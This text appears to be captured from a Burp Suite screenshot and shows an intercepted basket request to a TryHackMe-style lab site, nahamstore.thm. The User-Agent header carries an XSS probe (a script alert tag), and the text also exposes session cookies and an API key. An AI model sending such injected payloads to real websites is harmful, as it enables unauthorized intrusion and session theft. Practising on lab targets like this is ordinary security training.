 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://nahamstore.thm:80 [10.10.131.208] Open browser
Time Type Direction Method URL Status code Length
09:13:42 12 Nov 20... HTTP Request POST http://nahamstore.thm/basket
09:14:02 12 Nov 20... HTTP Request POST https://optimizationguide-pa.googleapis.com/v1:GetModels?key=AIzaSyCkfPOPZXDKNn8hhgu3JrA62wIgC93d44k
Request
Pretty Raw Hex Hackvertor
\n
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://nahamstore.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert("XSS")</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://nahamstore.thm/basket
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=ae0fdfa81afca8a20519590c01ac05d9
14 Connection: keep-alive
15
16 address_id=5&card_no=1234123412341234
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes
Search
0 highlights
Event log (6) All issues (6)
Memory: 384.0MB